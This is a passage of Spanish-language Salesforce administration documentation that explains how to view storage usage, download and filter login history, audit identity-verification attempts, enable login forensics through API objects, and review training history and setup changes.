

Si en su organización se utilizan licencias de usuario personalizadas, haga contacto con Salesforce para conocer si estas licencias proporcionan almacenamiento adicional. Para obtener una descripción de las licencias de usuario, consulte [Descripción general de](#page-492-0) [licencias de usuario.](#page-492-0)

### Visualización de uso de almacenamiento

Para ver el uso del almacenamiento de su organización desde Configuración, ingrese *Uso de almacenamiento* en el cuadro Búsqueda rápida y luego seleccione **Uso de almacenamiento**. Encontrará información como el espacio disponible para almacenamiento de datos y de archivos, la cantidad de almacenamiento utilizada según tipo de registro, los usuarios principales según la utilización del almacenamiento y los archivos más grandes por orden de tamaño. Para ver los tipos de datos que almacena un usuario en particular, haga clic en el nombre de ese usuario.

En todas las ediciones menos Personal Edition, los administradores pueden ver el uso de almacenamiento por usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el nombre de cualquier usuario.
- **3.** Haga clic en **Ver** junto al campo Espacio de datos utilizado o Espacio de archivos utilizado para ver el uso de almacenamiento de ese usuario por tipo de registro.

El almacenamiento de datos y el almacenamiento de archivos se calculan de forma asíncrona; por tanto, si importa o agrega un gran número de registros o archivos, el uso del almacenamiento de su organización no se actualiza inmediatamente.

Los usuarios individuales puede ver su uso de almacenamiento propio en su información personal.

## Aumento del almacenamiento

Cuando necesita más almacenamiento, aumente su límite de almacenamiento o reduzca su uso de almacenamiento.

- **•** Adquiera espacio de almacenamiento adicional o agregue licencias de usuario en Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition.
- **•** Elimine prospectos y contactos desfasados.
- **•** Elimine cualquier archivo adjunto innecesario.
- **•** Elimine archivos en Salesforce CRM Content.

### Consideraciones de almacenamiento

Cuando planifique sus necesidades de almacenamiento, recuerde:

#### Configuración y mantenimiento de su organización de Monitorear el historial de inicios de sesión **Salesforce**

- **•** Las cuentas personales cuentan en el almacenamiento de cuentas y de contactos porque cada cuenta personal se compone de una cuenta y de un contacto.
- **•** Las actividades archivadas afectan al almacenamiento.
- **•** Los productos activos o archivados, listas de precios, entradas de listas de precios y los activos no afectan al almacenamiento.

# <span id="page-1011-0"></span>Monitorear el historial de inicios de sesión

Los administradores pueden monitorear todos los intentos de inicio de sesión de su organización y de portales o comunidades activados. La página de historial de inicio de sesión muestra los 20.000 intentos más recientes. Para ver más registros, descargue la información a un archivo CSV o GZIP.

### Descargar el historial de inicios de sesión

Puede descargar los últimos seis meses de inicios de sesión de usuario en su organización de Salesforce a un archivo CSV o GZIP.

- **1.** En Configuración, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión**.
- **2.** Seleccione el formato de archivo para descargar.
	- **• Archivo csv de Excel**: Descargue un archivo CSV con todos los inicios de sesión en su organización de Salesforce durante los últimos seis meses. Este reporte incluye los inicios de sesión realizados a través de la API.
	- **• Archivo gzipped Excel csv**: Descargue un archivo CSV con todos los inicios de sesión en su organización de Salesforce durante los últimos seis meses. Este reporte incluye los inicios de sesión realizados a través de la API. El archivo se comprime, que es la opción preferida para una descarga más rápida.
- **3.** Seleccione el contenido del archivo. Todos los inicios de sesión incluye los inicios de sesión con acceso API.
- **4.** Haga clic en **Descargar ahora**.
- Nota: Las versiones anteriores de Microsoft Excel no pueden abrir archivos con más de 65.536 filas. Si no puede abrir un archivo de grandes dimensiones en Excel, consulte la [Ayuda de Microsoft y el artículo de ayuda sobre la gestión de archivos de grandes](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596) [dimensiones.](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596)

### Crear vistas de lista

Puede crear nuevas vistas de lista ordenadas por hora de inicio de sesión y URL de inicio de sesión. Por ejemplo, puede crear una vista de todos los inicios de sesión entre un intervalo de tiempo específico. Del mismo modo que la vista predeterminada, una vista de lista muestra los 20.000 inicios de sesión más recientes.

- **1.** En la página Historial de inicios de sesión, haga clic en **Crear nueva vista**.
- **2.** Escriba el nombre que desea que aparezca en la lista desplegable Ver.
- **3.** Especifique los criterios de filtro.
- **4.** Seleccione los campos para mostrar.

Puede seleccionar hasta 15 campos. Puede mostrar los campos disponibles en el formato de página. Los campos de área de texto muestran hasta 255 caracteres.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para monitorear inicios de sesión:

**•** "Gestionar usuarios"

Nota: Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, código postal) puede variar.

### Ver el historial de inicios de sesión

Puede ver su historial de inicio de sesión personal.

- **1.** En su configuración personal, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Puede hacer clic en **Descargar...** para descargar un archivo CSV del historial de inicios de sesión de los últimos seis meses.
- Nota: Por motivos de seguridad, Salesforce puede solicitar a los usuarios que superen una prueba de comprobación de usuario CAPTCHA para exportar datos desde su organización. Esta sencilla prueba de entrada de texto impide que programas dañinos accedan a los datos de la organización. Para superar la prueba, los usuarios deben escribir correctamente las dos palabras mostradas en la superposición en el campo de cuadro de texto correspondiente. Tenga en cuenta que las palabras ingresadas en el campo de cuadro de texto deben estar separadas por un espacio.

### Inicio de sesión único con SAML

Si su organización utiliza certificados de proveedor de identidad de inicio de sesión único SAML, aparecen los inicios de sesión únicos separados en el historial.

### Mi dominio

Si está utilizando Mi dominio, puede identificar qué usuarios están iniciando sesión con el nuevo URL de inicio de sesión y cuándo lo están haciendo. Desde Configuración, ingrese *Historial de inicio de sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Historial de inicio de sesión** y vea las columnas Nombre de usuario y URL de inicio de sesión.

<span id="page-1012-0"></span>CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0) [Historial de verificación de identidad](#page-1012-0)

# Historial de verificación de identidad

Como un administrador, utilice el Historial de verificación de identidad para monitorear y auditar los seis últimos meses de intentos de verificación de identidad de los usuarios de su organización. Por ejemplo, supongamos que la autenticación de dos factores está activada cuando un usuario inicia sesión. Cuando el usuario proporciona con éxito una contraseña simultánea basada en tiempo como prueba de identidad, esa información se registra en Historial de verificación de identidad.

Para acceder a Historial de verificación de identidad, desde Configuración, ingrese *Historial de verificación* en el cuadro Búsqueda rápida, luego seleccione **Historial de verificación de identidad**. Para ver más información, como la ubicación geográfica aproximada del usuario en el momento de la verificación, cree una vista de cliente y agregue las columnas que desee.

#### EDICIONES

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Campos de verificación de identidad

Los siguientes campos aparecen de forma predeterminada.







Puede mostrar los siguientes campos creando una vista personalizada. En la descripción, la dirección IP es la dirección del equipo desde el que el usuario ha intentado la acción que requiere la verificación de identidad. Debido a la naturaleza de la tecnología de geolocalización, la precisión de los campos de geolocalización (por ejemplo, país, ciudad, código postal) puede variar.



#### Configuración y mantenimiento de su organización de historial de Historial de verificación de identidad Salesforce



```
CONSULTE TAMBIÉN
```
[Monitorear el historial de inicios de sesión](#page-1011-0)

# Monitorear actividad de inicio de sesión con datos estadísticos de inicio de sesión

Los datos estadísticos de inicio de sesión ayudan los administradores a determinar mejor qué comportamiento de usuario es válido para evitar fraudes de identidad en Salesforce.

Las compañías siguen viendo el fraude de identidad como una preocupación muy importante. Al otorgar el número de inicio de sesión a una organización diariamente (incluso cada hora), los profesionales de seguridad pueden tener dificultades a la hora de determinar si una cuenta de usuario específica está comprometida.

Los datos estadísticos de inicio de sesión le ayudan a identificar actividad de inicio de sesión sospechosa. Le proporciona datos de acceso de usuario clave, incluyendo:

- **•** El número medio de inicios de sesión por usuario por un periodo de tiempo especificado
- **•** Quién inició sesión más veces que el número medio
- **•** Quién inició sesión fuera del horario de oficina
- **•** Quién inició sesión utilizando intervalos de IP sospechosos

Existe alguna terminología dominar antes de utilizar esta función.

#### **Evento**

Un evento hace referencia a todo lo que sucede en Salesforce, incluyendo los clics de usuarios, cambios de estado de registro y la toma de medidas de varios valores. Los eventos son inmutables e incluyen marca de tiempo.

#### **Evento de inicio de sesión**

Una instancia única de un usuario iniciando sesión en una organización. Los eventos de inicio de sesión son similares al historial de inicio de sesión en Salesforce. Sin embargo, puede agregar información del encabezado HTTP a eventos de inicio de sesión, lo que los hace extensibles.

#### **Historial de inicios de sesión**

El historial de inicios de sesión que los administradores pueden obtener descargando la información en archivo .cvs o .gzip y que está disponible a través de Configuración y la API. Estos datos tienen limitaciones de indexación e historial.

#### **Mediciones**

En el contexto de datos estadísticos de inicio de sesión, los parámetros son agregaciones de resumen de eventos de inicio de sesión a lo largo del tiempo. Utilice parámetros para determinar comportamientos atípicos en su organización.

Los administradores pueden realizar un seguimiento de eventos utilizando dos objetos de API: LoginEvent y PlatformEventMetrics. No existe ninguna interfaz de usuario para datos estadísticos de inicio de sesión. Utilice el IDE de Force.com, Workbench u otras herramientas de desarrollo para interactuar con esta función.

Nota: Los datos estadísticos de inicio de sesión no están disponibles en entornos gubernamentales.

# Consideraciones para el uso de datos estadísticos forenses de inicio de sesión

Antes de empezar a trabajar con datos estadísticos forenses de inicio de sesión, tenga en cuenta algunas consideraciones de uso.

- **•** Esta función es solo de API. No puede ver eventos o mediciones en la interfaz de usuario.
- **•** Los eventos de inicio de sesión se retienen durante 14 días de forma predeterminada.
- **•** Las mediciones se retienen durante 90 días de forma predeterminada.

#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Configuración y mantenimiento de su organización de **Salesforce**

**•** Debido a que los datos estadísticos forenses de inicio de sesión utilizan una tecnología de colocación en cola asíncrona similar a las llamadas @future en Apex, es posible que los datos de inicio de sesión se retrasen al consultarlos.

### Activar Datos estadísticos forenses de inicio de sesión

Realice esta rápida configuración puntual para empezar a recopilar datos sobre los eventos de inicio de sesión de su organización.

Puede activar los datos estadísticos forenses de inicio de sesión desde la página Configuración de monitoreo de eventos en el área Configuración.

### Mediciones en datos estadísticos forenses de inicio de sesión

Las investigaciones forenses a menudo comienzan con una acumulación de eventos de inicios de sesión; las mediciones son agregaciones de acumulación de eventos de inicio de sesión durante el tiempo.

Los datos estadísticos forenses de inicio de sesión pueden ser:

- **•** Un conteo.
- **•** Un conteo seguido de una agregación.

Cada medición de serie temporal contiene:

- **•** Una consulta que utiliza funciones agregadas.
- **•** Un intervalo de muestreo por horas.
- **•** Un intervalo de tiempo de frecuencia, como 01-01-2015 12:00 a 01-01-2015 1:00.

#### Con esta información puede localizar anomalías viendo los datos de resumen y luego seguir con consultas más detalladas para realizar investigaciones adicionales. Todas las mediciones se generan una vez por hora y se accede a ellas utilizando el objeto PlatformEventMetrics.

En el siguiente ejemplo, el número total de inicios de sesión es cuatro, pero el número agregado de inicios de sesión por cada usuario es diferente. El usuario con un Id. que termina con "122" inició sesión una vez, y el otro usuario inició sesión tres veces.



Esta tabla muestra las mediciones recopiladas para el intervalo de tiempo de 12:00 a 1:00.



#### PERMISOS DE USUARIO

Para activar los datos estadísticos forenses de inicio de sesión

**•** "Modificar todos los datos"

#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



# Monitoreo del historial de capacitación

Como administrador, es importante saber que su equipo aprende a utilizar Salesforce de forma efectiva. El historial de los cursos de capacitación le muestra todos los cursos de capacitación de Salesforce que han realizado los usuarios.

Los administradores pueden ver el historial de los cursos de capacitación en Configuración ingresando *Historial de capacitación* en el cuadro Búsqueda rápida, luego seleccionando **Historial de capacitación**. Después de tomar un curso de capacitación en directo, los usuarios deben enviar el formulario de comentarios online para que su asistencia se registre en el historial de capacitación.



Nota: Si no visualiza este vínculo en **Gestionar usuarios**, su organización ha podido migrar a un nuevo sistema. Para acceder a los reportes de capacitación a través de Mis casos en Ayuda y capacitación, debe ser un Administrador de Ayuda y capacitación. Haga contacto con Salesforce si no dispone de este acceso.

# Controlar cambios de configuración

El historial de seguimiento de auditoría de configuración le ayuda a realizar el seguimiento de los cambios de configuración recientes realizados en la organización por usted y otros administradores. El historial de auditoría puede resultar especialmente útil en organizaciones con varios administradores.

